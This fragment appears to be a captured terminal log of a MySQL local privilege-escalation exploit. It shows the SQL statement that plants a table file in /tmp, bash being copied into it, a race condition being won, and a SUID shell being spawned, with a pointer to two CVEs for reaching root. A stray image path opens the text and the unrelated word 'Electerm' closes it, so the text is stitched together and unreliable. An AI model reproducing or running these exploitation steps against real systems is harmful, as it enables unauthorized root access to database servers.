 CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
[+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw---- 1 mysql www-data 1021112 Nov 12 16:04 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
->
[+] Bingo! Race won (took 167 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql www-data 1021112 Nov 12 16:04 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD-4.3$ whoami
whoami
mysql
Electerm